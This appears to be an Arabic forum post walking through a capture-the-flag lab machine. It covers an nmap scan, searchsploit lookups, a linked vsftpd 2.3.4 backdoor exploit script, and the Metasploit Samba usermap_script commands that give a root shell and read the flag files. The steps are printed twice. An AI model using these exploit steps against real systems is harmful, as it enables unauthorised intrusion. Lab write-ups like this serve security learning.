السمعة:

- إنضم5 سبتمبر 2023

- المشاركات 4

- مستوى التفاعل 19

- النقاط 3







1 -نبدأ فحص الماشين بإستخدام أداة nmap



2 - كما نلاحظ من نتائج البحث من أداة nmap أنك هناك 4 بورتات مفتوحة بالبحث عن exploit بإستخدام أداة searchsploit





3 - نبحث عن الثغرات باستخدام searchsploit

4 - حاولت إستغلال بورت 21 ftp و الثغرة backdoor command باستخدام ميتاسبلويت و أيضا بحثت في غوغل ووجدت سكربت بايثون و لم أصل الى نتيجة معه و هذا رابط سكربت https://github.com/ahervias77/vsftpd-2.3.4-exploit

5- لذلك انتقلت الى بورت 139,445 موجود عليه samba نجد ثغرة يمكن استغلالها Metasploit

6 - نقوم بتشغيل Metasploit

msfconsole

search Samba 3.0.20 < 3.0.25rc3

7 - نستخدم هذه الأوامر مع Metasploit

search Samba 3.0.20 < 3.0.25rc3 use exploit/multi/samba/usermap_script او يمكنك استخدام هذا الأمر use 0 set rhosts set lhost run

8 - نكون حصلنا على shell

9 - كما نرى أن لدينا صلاحيات root اﻷن نبحث عن Flags نستخدم أمر find

find -type f -name user.txt find -type f -name root.txt

10 - استخدم أمر cat لعرض محتوى الملف

cat /home/makis/user.txt

cat /root/root.txt

nmap -sC -sV -Pn 10.129.191.102

2 - كما نلاحظ من نتائج البحث من أداة nmap أنك هناك 4 بورتات مفتوحة بالبحث عن exploit بإستخدام أداة searchsploit

searchsploit vsftpd 2.3.4searchsploit samba 3.0.203 - نبحث عن الثغرات باستخدام searchsploit

searchsploit <option>

4 - حاولت إستغلال بورت 21 ftp و الثغرة backdoor command باستخدام ميتاسبلويت و أيضا بحثت في غوغل ووجدت سكربت بايثون و لم أصل الى نتيجة معه و هذا رابط سكربت https://github.com/ahervias77/vsftpd-2.3.4-exploit

5- لذلك انتقلت الى بورت 139,445 موجود عليه samba نجد ثغرة يمكن استغلالها Metasploit

6 - نقوم بتشغيل Metasploit

msfconsole

search Samba 3.0.20 < 3.0.25rc3

7 - نستخدم هذه الأوامر مع Metasploit

search Samba 3.0.20 < 3.0.25rc3 use exploit/multi/samba/usermap_script او يمكنك استخدام هذا الأمر use 0 set rhosts set lhost run

8 - نكون حصلنا على shell

9 - كما نرى أن لدينا صلاحيات root اﻷن نبحث عن Flags نستخدم أمر find

find -type f -name user.txt find -type f -name root.txt

10 - استخدم أمر cat لعرض محتوى الملف

cat /home/makis/user.txt

cat /root/root.txt

التعديل الأخير: